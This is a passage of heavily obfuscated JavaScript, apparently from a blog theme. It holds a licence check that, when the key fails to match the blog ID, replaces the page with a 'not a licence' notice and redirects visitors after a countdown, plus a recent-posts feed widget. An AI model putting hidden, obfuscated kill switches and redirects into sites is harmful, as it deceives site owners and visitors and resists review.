x38',_0x6c636f:0x598,_0x3f4675:'\x75\x5b\x73\x64',_0x503ec0:0x490,_0x2e5dc2:'\x44\x37\x4a\x4d',_0x41af8b:0x3e6,_0x5a55a9:'\x2a\x75\x28\x28',_0x13ed96:0x540,_0x5b0f31:'\x6d\x53\x29\x4d',_0x4efa48:'\x4d\x50\x54\x71',_0x5e6c14:0x4d8,_0x24a8e1:'\x72\x6c\x4d\x4a',_0x4ff9d6:'\x4f\x6c\x4a\x43',_0x5602ff:0x49a,_0x164505:0x459,_0x642e57:'\x51\x70\x70\x5b',_0x3a7cde:0x42c,_0x4f0b9b:0x557,_0x1ef1a9:'\x4b\x6e\x46\x61',_0x2ecfd9:0x46d},_0x22d23d={_0xfcbd2a:'\x5a\x31\x50\x72',_0x3b37e4:0x596,_0xec9fd:'\x5e\x2a\x35\x78',_0x29b2c6:0x53b,_0x388e8b:'\x72\x6c\x4d\x4a',_0x54cbd5:0x5a0,_0x367220:'\x38\x30\x64\x4a'},_0x227609=_0x3280e6[_0x138d39('\x5a\x4b\x33\x59',_0x307ecd._0x41b504)]['\x69\x64']['\x24\x74'],_0x91528d=_0x227609[_0x138d39('\x32\x59\x45\x57',_0x307ecd._0x2d870a)]('\x2d'),_0x51bbd1=_0x91528d[0x1];function _0x138d39(_0x19a823,_0x507b4){return _0x5d8da5(_0x19a823,_0x507b4-0x69);}var _0x260266=_0x51bbd1,_0x11aa39=$('\x2e\x6c\x69\x63\x65\x6e\x73\x65\x2d\x63'+_0x138d39(_0x307ecd._0x361292,0x4c7))[_0x138d39(_0x307ecd._0x440c15,0x587)]();console[_0x138d39('\x48\x36\x28\x67',_0x307ecd._0x1f6db2)](_0x260266),console['\x6c\x6f\x67'](_0x11aa39);var _0x3c6177='\x3c\x73\x74\x79\x6c\x65\x3e\x23\x6b\x65'+_0x138d39('\x41\x37\x54\x4c',0x4e2)+_0x138d39('\x38\x30\x64\x4a',0x449)+_0x138d39(_0x307ecd._0x42032a,0x4ba)+_0x138d39('\x56\x6b\x57\x78',_0x307ecd._0x142684)+'\x3a\x30\x3b\x6d\x61\x72\x67\x69\x6e\x3a'+_0x138d39('\x77\x4e\x4a\x64',_0x307ecd._0x47c0bd)+_0x138d39('\x4f\x6c\x4a\x43',_0x307ecd._0x272561)+_0x138d39('\x74\x6a\x5e\x4c',0x542)+_0x138d39(_0x307ecd._0x42032a,_0x307ecd._0x33cf22)+_0x138d39(_0x307ecd._0x3bf518,_0x307ecd._0x3ee9d8)+_0x138d39(_0x307ecd._0x4c4365,0x4f8)+_0x138d39(_0x307ecd._0x542527,0x52f)+_0x138d39('\x75\x61\x73\x42',_0x307ecd._0x3f9836)+_0x138d39('\x79\x55\x59\x69',_0x307ecd._0xa069b7)+'\x30\x70\x78\x3b\x77\x69\x64\x74\x68\x3a'+_0x138d39('\x75\x5b\x73\x64',_0x307ecd._0x51cbaa)+_0x138d39('\x70\x52\x64\x45',0x408)+_0x138d39('\x4d\x50\x54\x71',_0x307ecd._0x25c137)+'\x65\x78\x3b\x66\x6c\x65\x78\x2d\x64\x69'+_0x138d39(_0x307ecd._0x10d099,0x42a)+_0x138d39(_0x307ecd._0x4a834e,0x425)+_0x138d39('\x79\x55\x59\x69',_0x307ecd._0x28da00)+_0x138d39('\x41\x37\x54\x4c',_0x307ecd._0x19b1e3)+_0x138d39(_0x307ecd._0x4bed03,_0x307ecd._0x31f075)+'\x63\x65\x6e\x74\x65\x72\x3b\x63\x6f\x6c'+_0x138d39(_0x307ecd._0x42152a,_0x307ecd._0x37ae2d)+_0x138d39(_0x307ecd._0x2d34b1,_0x307ecd._0x1bd664)+'\x61\x74\x69\x76\x65\x3b\x74\x65\x78\x74'+_0x138d39('\x5a\x4b\x33\x59',0x549)+_0x138d39('\x6d\x53\x29\x4d',_0x307ecd._0x63b93f)+_0x138d39('\x69\x75\x32\x64',_0x307ecd._0x32a9b4)+_0x138d39('\x79\x55\x59\x69',_0x307ecd._0x425b9b)+'\x6b\x65\x79\x2d\x77\x72\x61\x70\x70\x65'+_0x138d39(_0x307ecd._0x432814,0x4a4)+_0x138d39('\x5a\x4b\x33\x59',_0x307ecd._0x12d678)+_0x138d39(_0x307ecd._0x3bf518,0x4d9)+'\x69\x6d\x65\x7b\x63\x6f\x6c\x6f\x72\x3a'+'\x23\x66\x66\x66\x3b\x62\x61\x63\x6b\x67'+'\x72\x6f\x75\x6e\x64\x3a\x23\x35\x35\x39'+_0x138d39('\x4b\x71\x46\x58',0x5b2)+_0x138d39(_0x307ecd._0x3bf518,0x4d0)+'\x74\x3a\x33\x35\x70\x78\x3b\x6c\x69\x6e'+_0x138d39(_0x307ecd._0x4a60f8,_0x307ecd._0x1c8989)+_0x138d39('\x24\x45\x28\x29',_0x307ecd._0x46567e)+_0x138d39(_0x307ecd._0x52daed,_0x307ecd._0x1f6454)+_0x138d39('\x56\x6b\x57\x78',_0x307ecd._0xf7798c)+'\x69\x75\x73\x3a\x35\x30\x70\x78\x7d\x23'+'\x6c\x63\x7b\x77\x69\x64\x74\x68\x3a\x37'+'\x32\x70\x78\x3b\x68\x65\x69\x67\x68\x74'+_0x138d39(_0x307ecd._0x432814,0x54e)+_0x138d39('\x40\x39\x42\x56',0x568)+_0x138d39(_0x307ecd._0x5221f7,0x558)+_0x138d39('\x69\x75\x32\x64',_0x307ecd._0x53eb90)+_0x138d39(_0x307ecd._0x4a691e,_0x307ecd._0x58f78e)+_0x138d39('\x70\x48\x5e\x46',0x538)+'\x6f\x6e\x74\x65\x6e\x74\x20\x70\x7b\x70'+_0x138d39(_0x307ecd._0x29466e,_0x307ecd._0x562966)+_0x138d39(_0x307ecd._0x42032a,0x547)+_0x138d39('\x55\x46\x6b\x76',0x467)+_0x138d39(_0x307ecd._0x42babc,_0x307ecd._0x3f64c5)+_0x138d39(_0x307ecd._0x5df00b,0x463)+'\x2d\x63\x6f\x6e\x74\x65\x6e\x74\x20\x75'+_0x138d39('\x50\x4b\x4c\x29',_0x307ecd._0x34be0a)+'\x6e\x67\x3a\x35\x70\x78\x20\x30\x7d\x23'+_0x138d39('\x72\x54\x67\x65',0x45a)+_0x138d39(_0x307ecd._0x2d50a7,0x586)+'\x63\x6f\x6c\x6f\x72\x3a\x23\x32\x32\x37'+_0x138d39('\x41\x37\x54\x4c',0x461)+_0x138d39('\x6d\x4c\x6c\x50',0x5aa)+'\x27\x6b\x65\x79\x2d\x77\x72\x61\x70\x70'+_0x138d39('\x77\x4e\x4a\x64',0x3fc)+_0x138d39('\x6d\x4c\x6c\x50',0x3ef)+_0x138d39(_0x307ecd._0x4f466a,0x46f)+_0x138d39(_0x307ecd._0x4180d1,_0x307ecd._0x50fd08)+_0x138d39('\x48\x38\x4f\x5d',0x47c)+_0x138d39(_0x307ecd._0xe68241,0x501)+_0x138d39('\x39\x4e\x53\x34',0x50e)+'\x20\x61\x6c\x74\x3d\x27\x47\x6f\x6f\x6d'+_0x138d39('\x6a\x38\x76\x5d',_0x307ecd._0x17d551)+'\x73\x72\x63\x3d\x27\x68\x74\x74\x70\x73'+_0x138d39(_0x307ecd._0x1daf60,0x48d)+'\x2e\x67\x6f\x6f\x67\x6c\x65\x75\x73\x65'+_0x138d39('\x70\x52\x64\x45',0x4b5)+_0x138d39('\x6d\x4c\x6c\x50',0x5c3)+_0x138d39('\x39\x4e\x53\x34',0x544)+_0x138d39(_0x307ecd._0x2c3e30,0x503)+_0x138d39('\x6d\x53\x29\x4d',_0x307ecd._0x4562bd)+_0x138d39('\x6a\x38\x76\x5d',_0x307ecd._0x5ce468)+_0x138d39(_0x307ecd._0x5df00b,0x487)+_0x138d39(_0x307ecd._0x4180d1,_0x307ecd._0x310b8a)+'\x65\x6c\x72\x50\x36\x56\x64\x6f\x51\x44'+_0x138d39(_0x307ecd._0x57d4b9,_0x307ecd._0x4c1529)+_0x138d39('\x56\x6b\x57\x78',0x435)+_0x138d39(_0x307ecd._0x51304a,_0x307ecd._0x1bd9f3)+_0x138d39('\x6f\x75\x4c\x76',0x580)+_0x138d39(_0x307ecd._0x128f58,_0x307ecd._0x5cf22b)+_0x138d39(_0x307ecd._0x2d34b1,_0x307ecd._0x584cb2)+_0x138d39('\x52\x72\x4a\x4d',0x412)+'\x6c\x54\x6f\x47\x70\x64\x36\x4f\x63\x6a'+('\x33\x68\x30\x64\x67\x75\x4f\x5f\x7a\x52'+'\x51\x46\x37\x56\x52\x43\x78\x76\x42\x4d'+_0x138d39(_0x307ecd._0x5b6a9d,_0x307ecd._0x113cc9)+_0x138d39('\x28\x26\x64\x32',0x4b9)+_0x138d39(_0x307ecd._0xffb66d,0x593)+'\x2f\x73\x31\x36\x30\x30\x2f\x6c\x6f\x6b'+'\x65\x64\x73\x2e\x70\x6e\x67\x27\x20\x68'+_0x138d39('\x74\x6a\x5e\x4c',_0x307ecd._0x32b25c)+'\x27\x20\x77\x69\x64\x74\x68\x3d\x27\x35'+_0x138d39(_0x307ecd._0x4877d5,_0x307ecd._0x2c5bc9)+_0x138d39('\x4b\x6e\x46\x61',0x46e)+'\x62\x3e\x45\x6e\x67\x6c\x69\x73\x68\x3c'+_0x138d39(_0x307ecd._0x1a13f1,_0x307ecd._0x6c636f)+_0x138d39('\x5a\x4b\x33\x59',0x536)+_0x138d39(_0x307ecd._0x3f4675,_0x307ecd._0x503ec0)+_0x138d39(_0x307ecd._0x4a60f8,0x4a1)+'\x74\x20\x61\x20\x6c\x69\x63\x65\x6e\x73'+'\x65\x3c\x2f\x70\x3e\x3c\x70\x3e\x3c\x62'+_0x138d39(_0x307ecd._0x2e5dc2,_0x307ecd._0x41af8b)+_0x138d39(_0x307ecd._0x5a55a9,0x516)+'\x75\x62\x75\x6e\x67\x69\x20\x41\x64\x6d'+'\x69\x6e\x20\x67\x6f\x6f\x6d\x73\x69\x74'+_0x138d39(_0x307ecd._0x542527,_0x307ecd._0x13ed96)+'\x6b\x20\x6d\x65\x6e\x64\x61\x70\x61\x74'+'\x6b\x61\x6e\x20\x6c\x69\x73\x65\x6e\x73'+'\x69\x3c\x2f\x70\x3e\x3c\x75\x6c\x3e\x3c'+_0x138d39(_0x307ecd._0x5b0f31,0x5b4)+_0x138d39(_0x307ecd._0x4efa48,_0x307ecd._0x5e6c14)+'\x65\x40\x67\x6d\x61\x69\x6c\x2e\x63\x6f'+'\x6d\x3c\x2f\x62\x3e\x3c\x2f\x6c\x69\x3e'+_0x138d39(_0x307ecd._0x24a8e1,0x4ce)+_0x138d39('\x5e\x2a\x35\x78',0x47f)+_0x138d39(_0x307ecd._0x42032a,0x44b)+_0x138d39(_0x307ecd._0x4ff9d6,_0x307ecd._0x5602ff)+_0x138d39('\x69\x75\x32\x64',_0x307ecd._0x164505)+_0x138d39(_0x307ecd._0x642e57,_0x307ecd._0x3a7cde)+'\x67\x2d\x74\x69\x6d\x65\x27\x3e\x3c\x2f'+_0x138d39('\x55\x46\x6b\x76',0x599)+_0x138d39('\x72\x54\x67\x65',_0x307ecd._0x4f0b9b)+'\x76\x3e');if(_0x11aa39=='')$(document[_0x138d39(_0x307ecd._0x1ef1a9,0x5c7)])[_0x138d39('\x75\x61\x73\x42',0x42b)](_0x3c6177);else{var _0x7aff0c=myCode[_0x138d39('\x4d\x50\x54\x71',_0x307ecd._0x2ecfd9)](_0x11aa39);console['\x6c\x6f\x67'](_0x7aff0c);if(_0x260266!=_0x7aff0c){$(document['\x62\x6f\x64\x79'])['\x68\x74\x6d\x6c'](_0x3c6177);var _0xc084d3=0x1e,_0x428ba6=setInterval(function _0x6da7cb(){_0xc084d3-=0x1,$(_0x58fd94(_0x22d23d._0xfcbd2a,0x556)+_0x58fd94('\x41\x37\x54\x4c',_0x22d23d._0x3b37e4))[_0x58fd94('\x48\x37\x4c\x44',0x547)](_0xc084d3);function _0x58fd94(_0x277152,_0x454988){return _0x138d39(_0x277152,_0x454988- -0x26);}if(_0xc084d3<=0x0){clearInterval(_0x428ba6);var _0x44d65e=myCode[_0x58fd94(_0x22d23d._0xec9fd,0x55f)](_0x58fd94('\x5a\x31\x50\x72',0x50f)+_0x58fd94('\x70\x52\x64\x45',_0x22d23d._0x29b2c6)+_0x58fd94(_0x22d23d._0x388e8b,0x489)+_0x58fd94('\x55\x46\x6b\x76',_0x22d23d._0x54cbd5));window[_0x58fd94(_0x22d23d._0x367220,0x409)][_0x58fd94('\x50\x4b\x4c\x29',0x4ac)]=_0x44d65e;}},0x3e8);}}};
/*]]>*/


  
 
</script>
<script>
/*<![CDATA[*/
(function(_0x406ae9,_0x1328bb){var _0x50ac50={_0x16506a:0x664,_0x58b64c:'\x67\x41\x26\x4c',_0x35c420:'\x78\x37\x4b\x77',_0x5b83ee:'\x54\x30\x34\x34',_0x63cb3f:'\x31\x53\x70\x47',_0x1a5c43:0x7bd,_0xe2b05:'\x42\x79\x36\x68'},_0x54aa4b=_0x406ae9();function _0x3dae0d(_0x56131f,_0x44f9f7){return _0x286d(_0x56131f-0x1e1,_0x44f9f7);}while(!![]){try{var _0x16c12f=-parseInt(_0x3dae0d(_0x50ac50._0x16506a,_0x50ac50._0x58b64c))/0x1*(-parseInt(_0x3dae0d(0x51a,_0x50ac50._0x35c420))/0x2)+parseInt(_0x3dae0d(0x387,'\x54\x40\x42\x77'))/0x3*(-parseInt(_0x3dae0d(0x7ab,_0x50ac50._0x5b83ee))/0x4)+-parseInt(_0x3dae0d(0x3e0,'\x63\x54\x79\x52'))/0x5*(parseInt(_0x3dae0d(0x40d,_0x50ac50._0x63cb3f))/0x6)+parseInt(_0x3dae0d(0x79f,'\x30\x30\x45\x36'))/0x7*(-parseInt(_0x3dae0d(0x6eb,'\x54\x4e\x49\x5a'))/0x8)+parseInt(_0x3dae0d(_0x50ac50._0x1a5c43,'\x51\x38\x75\x64'))/0x9*(parseInt(_0x3dae0d(0x771,_0x50ac50._0xe2b05))/0xa)+-parseInt(_0x3dae0d(0x6df,'\x40\x56\x6f\x7a'))/0xb+parseInt(_0x3dae0d(0x3bc,'\x67\x41\x26\x4c'))/0xc;if(_0x16c12f===_0x1328bb)break;else _0x54aa4b['push'](_0x54aa4b['shift']());}catch(_0xa84f6b){_0x54aa4b['push'](_0x54aa4b['shift']());}}}(_0x2181,0x2b8ff),$(_0x19a884(0x3ee,'\x4c\x69\x4b\x61')+_0x19a884(0x4a3,'\x53\x76\x49\x5b')+'\x6e\x74')[_0x19a884(0x684,'\x24\x6f\x2a\x50')](function(){var _0x2248d7={_0x5bf3c8:'\x4f\x6f\x21\x5b',_0xca2017:0x53e,_0xb29b92:0x790,_0x25ddf1:'\x29\x30\x31\x76',_0x277969:'\x24\x52\x49\x74',_0x1ba958:0x270,_0x48cd97:'\x43\x30\x49\x76',_0xd7b552:0x6de,_0x112883:0x622,_0x29551e:'\x33\x5b\x51\x44',_0x4159e7:0x265,_0x2a71f8:'\x26\x31\x69\x47',_0x1b0ad9:0x4f0,_0x496c6c:0x350,_0x3efaae:0x352,_0x298202:'\x53\x42\x4c\x26'},_0x3db56a={_0x3bfeb9:0x1c3,_0x1d93a3:0x4c4,_0x599b53:'\x26\x31\x69\x47',_0x484c26:'\x62\x30\x49\x78',_0x1fb592:'\x33\x5b\x51\x44',_0xf793e9:'\x73\x78\x78\x43',_0x5826b1:'\x4c\x64\x49\x46',_0x3155d9:0x398,_0x57f8ab:0x696,_0x263970:'\x52\x53\x79\x63',_0x298710:0x5bc,_0x4715ee:'\x64\x36\x55\x52',_0x214ba3:'\x64\x6e\x4b\x77',_0x2dbfd5:'\x4c\x69\x4b\x61',_0x4375a9:0x179,_0x427ccf:'\x79\x24\x53\x4c',_0x5c6fd2:'\x64\x33\x78\x5b',_0x389893:0x50a,_0x21105f:'\x58\x71\x63\x6f',_0x3dcdf7:0x5c6,_0x3b1d33:0x6f3,_0x1700d5:'\x53\x42\x4c\x26',_0x1e193a:'\x24\x6f\x2a\x50',_0x1f3034:'\x54\x4e\x49\x5a',_0x1303be:'\x59\x64\x50\x73',_0x3beef2:'\x31\x53\x70\x47',_0x1073a9:0x37b,_0x13dbcd:0x283,_0x4ffcc9:'\x79\x24\x53\x4c',_0x2a1c86:0x652,_0x534f2f:'\x30\x30\x45\x36',_0x549972:0x2a4,_0x1c9e60:0x2bb,_0x49579c:'\x4e\x77\x49\x26',_0xa87e25:0x381,_0x411d2e:'\x73\x78\x78\x43',_0x34b1da:0x20f,_0x3a9bd4:'\x50\x66\x44\x65',_0x372e7d:0x392,_0x4ae5f0:0x68b,_0x67339f:0x6f6,_0x2a50ef:'\x40\x56\x6f\x7a',_0x1688a7:'\x44\x32\x42\x35',_0x4f86a8:0x710,_0x1aca74:'\x46\x5d\x4c\x4f',_0x3e73a6:'\x4a\x67\x4a\x74',_0x474770:0x433,_0x36e0d7:0x58d,_0x6d45dd:'\x26\x31\x69\x47',_0x2c2fa6:0x2b0,_0x1c9a4f:0x21c,_0x5f310e:0x5b1,_0x33593f:'\x43\x30\x49\x76',_0x4d54f9:0x42d,_0x53acb6:'\x53\x42\x4c\x26',_0x589335:0x45a,_0x1c03e4:0x401,_0x330af6:'\x42\x79\x36\x68',_0xee764a:0x19b,_0xde3f61:0x4b4,_0x3535b6:'\x31\x5e\x74\x39',_0x19684c:0x244,_0x480643:'\x31\x5e\x74\x39',_0x50d3de:0x33b,_0x3b7be5:0x3d7,_0x516a6e:'\x78\x37\x4b\x77',_0x29169d:0x6b7,_0x591c01:'\x43\x30\x49\x76',_0xbc2c14:0x2f5,_0x181206:0x71f},_0x4ee0f2={_0x53d427:0x38c,_0x11de74:'\x54\x30\x34\x34',_0x439e2d:0x10d,_0x265e7e:'\x73\x78\x78\x43',_0x522c9e:0x5b,_0x10ba17:0x19f,_0x1c9176:'\x62\x58\x26\x26',_0x430325:0x1fb,_0x4adf02:'\x61\x48\x35\x61'},_0x53f556={_0x3511d1:0xb3},_0x5f031e={_0x3f8a12:'\x53\x76\x49\x5b',_0x168817:'\x61\x48\x35\x61',_0x265223:0x115,_0x4ee790:0x292,_0x207fc8:0x1e1,_0x49e8e4:'\x6f\x29\x4c\x33',_0x4b641c:'\x68\x24\x4b\x50',_0x25a314:0x3fd,_0x4659ce:0x16c,_0x2f15d1:'\x76\x49\x7a\x66',_0x2f047f:'\x31\x53\x70\x47',_0x4be603:0x30d,_0x4c3e41:'\x46\x5d\x4c\x4f',_0x3bee2a:0x9a,_0xac6513:0x3ce,_0x14b824:0x23d,_0x16e2ba:'\x31\x5e\x74\x39',_0x507718:0x44,_0x153b82:'\x30\x30\x45\x36',_0x29cd5c:'\x33\x5b\x51\x44',_0x4bf373:0x4a2,_0x4dfd55:'\x54\x30\x34\x34',_0x4ed2f3:0x85,_0x237324:'\x24\x6f\x2a\x50',_0x512e44:0x48,_0x48067a:0x2de,_0x50b50f:'\x37\x64\x21\x26',_0x30b109:0x3f3,_0x437e1d:0x342,_0x277860:'\x24\x52\x49\x74',_0x234f3e:0x440,_0x2ee8c0:0x3b7,_0x12c257:0x1f,_0x2ef4ec:'\x78\x37\x4b\x77',_0x292feb:'\x24\x6f\x2a\x50',_0x828788:0x37a,_0x1f6d04:'\x4c\x69\x4b\x61',_0x4f5e80:0xa8,_0x18b07a:'\x73\x78\x78\x43',_0x49dc3b:'\x29\x30\x31\x76',_0x3a7e03:'\x4c\x69\x4b\x61',_0x45dc57:'\x26\x31\x69\x47',_0x5deb77:'\x62\x58\x26\x26',_0x213303:0x3ae,_0x36217a:0x1bb,_0x114d64:0x100,_0x30b93a:'\x62\x58\x26\x26',_0xeec1f2:0x38,_0x136a50:0x471,_0x1c0f50:'\x61\x48\x35\x61',_0xa79dcc:0x2da,_0x96c2de:0x11c,_0x1eae01:'\x43\x30\x49\x76',_0x271754:'\x4a\x67\x4a\x74',_0x495896:0x36,_0x56d6e9:'\x53\x42\x4c\x26',_0x46ef91:0x81,_0x51faa2:'\x4f\x6f\x21\x5b',_0x2315a1:0xe4,_0x7c023a:'\x53\x21\x55\x42',_0x94cc97:0x11e,_0x557535:'\x4c\x69\x4b\x61',_0x197a03:0xa9,_0x58a445:0x241,_0x314369:'\x59\x47\x70\x64',_0x2478d3:'\x54\x30\x34\x34',_0xb5a084:0x3f1,_0x29f4e2:0x244,_0x533180:0x10,_0x487822:'\x65\x28\x53\x70',_0x188317:0x366,_0x171599:'\x54\x40\x42\x77',_0x248692:0xf4,_0x33042e:0x334,_0x320f4c:0xea,_0x20e60d:0x5c,_0x5dad62:0x2e2,_0xde09b3:'\x52\x53\x79\x63',_0x52828a:0xf0};function _0x9f012e(_0x5754e4,_0x286342){return _0x19a884(_0x5754e4-0x162,_0x286342);}var _0x5ccd5e=$(this)[_0x9f012e(0x2e7,_0x2248d7._0x5bf3c8)](_0x9f012e(_0x2248d7._0xca2017,'\x79\x24\x53\x4c'))[_0x9f012e(_0x2248d7._0xb29b92,_0x2248d7._0x25ddf1)](_0x9f012e(0x4ef,_0x2248d7._0x277969)),_0x553422=$(this)[_0x9f012e(_0x2248d7._0x1ba958,_0x2248d7._0x48cd97)](_0x9f012e(0x224,'\x59\x47\x70\x64'))['\x61\x74\x74\x72'](_0x9f012e(0x74b,'\x68\x24\x4b\x50'));if(_0x553422['\x6d\x61\x74\x63\x68']('\x72\x65\x63\x65\x6e\x74'))$[_0x9f012e(_0x2248d7._0xd7b552,'\x4e\x77\x49\x26')]({'\x75\x72\x6c':_0x9f012e(_0x2248d7._0x112883,_0x2248d7._0x29551e)+_0x9f012e(0x502,'\x68\x50\x5d\x23')+_0x9f012e(0x709,'\x65\x28\x53\x70')+_0x9f012e(0x669,_0x2248d7._0x5bf3c8)+'\x6d\x61\x78\x2d\x72\x65\x73\x75\x6c\x74'+'\x73\x3d'+jslide,'\x74\x79\x70\x65':_0x9f012e(0x34a,'\x54\x30\x34\x34'),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x9f012e(_0x2248d7._0x4159e7,_0x2248d7._0x2a71f8),'\x73\x75\x63\x63\x65\x73\x73':function(_0xcf20fb){var _0x5d419e={_0xbb4507:'\x26\x31\x69\x47',_0x138c4b:'\x26\x31\x69\x47',_0x3fe950:'\x4e\x77\x49\x26'},_0xff38f2={_0x9ffeb2:'\x79\x24\x53\x4c',_0x55a927:0x6be,_0x5cef4c:'\x2a\x56\x35\x4d'},_0x4bc82c={_0x29da76:0x33d},_0x1bc3af='',_0x3f1be6=_0x16451c('\x68\x24\x4b\x50',0x2d)+_0x16451c(_0x5f031e._0x3f8a12,0x395)+_0x16451c(_0x5f031e._0x168817,0x488);for(var _0x50e305=0x0;_0x50e305<_0xcf20fb['\x66\x65\x65\x64'][_0x16451c('\x54\x40\x42\x77',-0x100)]['\x6c\x65\x6e\x67\x74\x68'];_0x50e305++){for(var _0x3c56ce=0x0;_0x3c56ce<_0xcf20fb[_0x16451c('\x37\x64\x21\x26',_0x5f031e._0x265223)][_0x16451c('\x37\x64\x21\x26',_0x5f031e._0x4ee790)][_0x50e305][_0x16451c('\x53\x42\x4c\x26',_0x5f031e._0x207fc8)][_0x16451c(_0x5f031e._0x49e8e4,0xd4)];_0x3c56ce++){if(_0xcf20fb[_0x16451c(_0x5f031e._0x4b641c,0x2f6)][_0x16451c('\x73\x78\x78\x43',_0x5f031e._0x25a314)][_0x50e305][_0x16451c('\x68\x50\x5d\x23',_0x5f031e._0x4659ce)][_0x3c56ce][_0x16451c(_0x5f031e._0x2f15d1,0x27b)]==_0x16451c(_0x5f031e._0x2f047f,_0x5f031e._0x4be603)){_0x1bc3af=_0xcf20fb['\x66\x65\x65\x64']['\x65\x6e\x74\x72\x79'][_0x50e305][_0x16451c(_0x5f031e._0x4c3e41,-_0x5f031e._0x3bee2a)][_0x3c56ce][_0x16451c(_0x5f031e._0x168817,_0x5f031e._0xac6513)];break;}}var _0x1e6b31=_0xcf20fb[_0x16451c('\x79\x24\x53\x4c',-0x10f)][_0x16451c('\x24\x52\x49\x74',_0x5f031e._0x14b824)][_0x50e305]['\x74\x69\x74\x6c\x65']['\x24\x74'],_0x717d9a=_0xcf20fb[_0x16451c(_0x5f031e._0x16e2ba,-_0x5f031e._0x507718)][_0x16451c(_0x5f031e._0x153b82,0x1c4)][_0x50e305][_0x16451c('\x41\x7a\x41\x6e',0x28b)][0x0][_0x16451c(_0x5f031e._0x29cd5c,_0x5f031e._0x4bf373)],_0x10924f=_0xcf20fb[_0x16451c('\x63\x5d\x35\x68',0x2b6)][_0x16451c('\x51\x38\x75\x64',0x46e)][_0x50e305]['\x61\x75\x74\x68\x6f\x72'][0x0]['\x6e\x61\x6d\x65']['\x24\x74'],_0x16d67d=_0xcf20fb['\x66\x65\x65\x64']['\x65\x6e\x74\x72\x79'][_0x50e305][_0x16451c(_0x5f031e._0x4dfd55,_0x5f031e._0x4ed2f3)]['\x24\x74'],_0x5dcab3=_0x16d67d['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x0,0x4),_0x471506=_0x16d67d[_0x16451c('\x6f\x29\x4c\x33',0x3f7)](0x5,0x7),_0x4c2aa1=_0x16d67d[_0x16451c('\x4a\x67\x4a\x74',0xff)](0x8,0xa),_0xf7e62c=mNTH[parseInt(_0x471506,0xa)]+'\x20'+_0x4c2aa1+'\x2c\x20'+_0x5dcab3,_0x41ffaa=_0xcf20fb[_0x16451c('\x53\x21\x55\x42',0x76)][_0x16451c(_0x5f031e._0x237324,-_0x5f031e._0x512e44)][_0x50e305][_0x16451c('\x4c\x64\x49\x46',_0x5f031e._0x48067a)]['\x24\x74'],_0x27a92c=$('\x3c\x64\x69\x76\x3e')[_0x16451c(_0x5f031e._0x50b50f,_0x5f031e._0x30b109)](_0x41ffaa);snippets=_0x41ffaa[_0x16451c('\x59\x47\x70\x64',_0x5f031e._0x437e1d)](/<\S[^>]*>/g,'');if(0x32<snippets[_0x16451c(_0x5f031e._0x277860,_0x5f031e._0x234f3e)]&&(snippets=snippets['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x0,0x96)+_0x16451c('\x54\x30\x34\x34',_0x5f031e._0x2ee8c0)),_0x41ffaa['\x69\x6e\x64\x65\x78\x4f\x66'](_0x16451c(_0x5f031e._0x153b82,_0x5f031e._0x12c257)+_0x16451c(_0x5f031e._0x2ef4ec,0x287)+_0x16451c(_0x5f031e._0x292feb,_0x5f031e._0x828788))>-0x1)var _0x405745=_0xcf20fb[_0x16451c(_0x5f031e._0x1f6d04,_0x5f031e._0x4f5e80)][_0x16451c(_0x5f031e._0x18b07a,0x3fd)][_0x50e305][_0x16451c('\x31\x53\x70\x47',0x25d)+_0x16451c(_0x5f031e._0x49dc3b,-0x102)][_0x16451c(_0x5f031e._0x3a7e03,0x4b3)],_0x16939d=_0x405745;else{if(_0x41ffaa[_0x16451c(_0x5f031e._0x45dc57,0x70)](_0x16451c(_0x5f031e._0x5deb77,0x28c))>-0x1)var _0xe2ba5f=_0x27a92c[_0x16451c('\x51\x38\x75\x64',0x18c)](_0x16451c('\x51\x38\x75\x64',_0x5f031e._0x213303))[_0x16451c('\x73\x78\x78\x43',_0x5f031e._0x36217a)]('\x73\x72\x63'),_0x16939d=_0xe2ba5f;else var _0x16939d=noIMG;}_0x3f1be6+=_0x16451c('\x2a\x56\x35\x4d',_0x5f031e._0x114d64)+_0x16451c(_0x5f031e._0x30b93a,_0x5f031e._0xeec1f2)+_0x16451c('\x4f\x6f\x21\x5b',0x87)+_0x16451c(_0x5f031e._0x153b82,_0x5f031e._0x136a50)+'\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x74'+_0x16451c(_0x5f031e._0x1c0f50,-0x11a)+_0x16451c(_0x5f031e._0x2f15d1,_0x5f031e._0xa79dcc)+_0x1bc3af+_0x16451c('\x64\x33\x78\x5b',_0x5f031e._0x96c2de)+_0x1e6b31+('\x22\x3e\x3c\x69\x6d\x67\x20\x63\x6c\x61'+_0x16451c(_0x5f031e._0x1eae01,-0x95)+_0x16451c(_0x5f031e._0x271754,0x47e)+_0x16451c('\x68\x50\x5d\x23',_0x5f031e._0x495896)+_0x16451c(_0x5f031e._0x56d6e9,_0x5f031e._0x46ef91))+_0x1e6b31+(_0x16451c(_0x5f031e._0x51faa2,-_0x5f031e._0x2315a1)+'\x3d\x22')+_0x16939d+_0x16451c('\x68\x24\x4b\x50',0x43f)+imglazy+'\x22\x20\x77\x69\x64\x74\x68\x3d\x22'+widthSize+_0x16451c(_0x5f031e._0x7c023a,0x2f1)+heightSize+_0x16451c(_0x5f031e._0x49e8e4,_0x5f031e._0x94cc97)+_0x1e6b31+(_0x16451c(_0x5f031e._0x557535,_0x5f031e._0x197a03)+_0x16451c(_0x5f031e._0x4dfd55,_0x5f031e._0x58a445)+'\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d'+_0x16451c(_0x5f031e._0x314369,-_0x5f031e._0xeec1f2)+_0x16451c(_0x5f031e._0x2478d3,_0x5f031e._0xb5a084)+_0x16451c(_0x5f031e._0x45dc57,0x2d9)+_0x16451c('\x37\x64\x21\x26',0x7f)+'\x3d\x22\x2f\x73\x65\x61\x72\x63\x68\x2f'+'\x6c\x61\x62\x65\x6c\x2f')+_0x717d9a+(_0x16451c('\x54\x4e\x49\x5a',_0x5f031e._0x29f4e2)+_0x16451c('\x29\x30\x31\x76',0x34c)+'\x6c\x65\x3d\x22')+_0x717d9a+'\x22\x3e'+_0x717d9a+(_0x16451c('\x64\x33\x78\x5b',-_0x5f031e._0x533180)+_0x16451c('\x68\x24\x4b\x50',0x49b)+_0x16451c(_0x5f031e._0x487822,_0x5f031e._0x188317)+_0x16451c(_0x5f031e._0x171599,_0x5f031e._0x248692))+_0x1bc3af+_0x16451c(_0x5f031e._0x50b50f,0x180)+_0x1e6b31+'\x22\x3e'+_0x1e6b31+('\x3c\x2f\x61\x3e